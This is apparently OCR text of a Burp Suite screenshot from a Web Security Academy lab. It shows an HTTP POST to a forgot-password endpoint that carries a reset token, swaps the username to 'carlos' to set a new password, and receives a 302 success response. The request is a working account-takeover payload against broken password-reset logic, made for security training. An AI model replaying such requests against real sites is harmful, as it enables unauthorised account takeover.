 Request
Pretty Raw Hex \n
1 POST /forgot-password?
temp-forgot-password-token=
fssqs2gcx6kclcl2s6pgjo7ah60s3bv0 HTTP/2
2 Host:
0ac0007e04dabe66807490bd00ef000e.web-sec
urity-academy.net
3 Cookie: session=
iMZFLk8P5RANSyDoquHWIqzwJIXAMDlL
4 User-Agent: Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicat
ion/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 115
0 Origin:
https://0ac0007e04dabe66807490bd00ef000e
.web-security-academy.net
1 Referer:
https://0ac0007e04dabe66807490bd00ef000e
.web-security-academy.net/forgot-passwor
d?temp-forgot-password-token=fssqs2gcx6k
clcl2s6pgjo7ah60s3bv0
2 Upgrade-Insecure-Requests: 1
3 Sec-Fetch-Dest: document
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-Site: same-origin
6 Sec-Fetch-User: ?1
7 Te: trailers
8
9 temp-forgot-password-token=
fssqs2gcx6kclcl2s6pgjo7ah60s3bv0&
username=carlos
&new-password-1=kena&new-password-2=kena
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6